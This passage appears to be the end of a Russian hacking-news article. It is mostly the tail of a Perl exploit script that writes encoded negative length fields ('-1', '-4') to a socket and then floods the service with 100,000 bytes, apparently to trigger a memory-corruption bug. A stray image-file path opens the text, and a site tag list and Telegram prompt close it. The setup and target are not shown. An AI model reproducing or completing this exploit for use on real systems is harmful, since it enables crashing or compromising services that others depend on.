
$req .= "/:"; #biglen - this is how we code '-1'
$req .= ",:"; #len - this is how we code '-4'
print SOCK $req;
my $ch=getc();
$req = "v" x 100000;
print SOCK $req;
close SOCK;
Теги:
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться